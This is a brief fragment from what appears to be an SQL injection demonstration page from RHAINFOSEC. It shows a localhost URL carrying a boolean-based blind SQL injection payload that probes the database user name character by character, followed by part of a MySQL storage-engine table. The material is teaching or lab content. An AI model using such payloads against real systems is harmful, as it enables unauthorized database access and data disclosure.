 http://localhost/index.php?support=yes' AND SUBSTRING(user(),2,1)='o';--+
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPO
InnoDB YES Supports transactions, row-level locking, and foreign keys YES YES YES
MRG_MYISAM YES Collection of identical MyISAM tables NO NO NO